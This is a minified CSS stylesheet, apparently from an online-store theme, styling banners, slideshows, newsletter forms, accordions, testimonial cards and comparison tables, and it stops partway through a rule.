.banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: 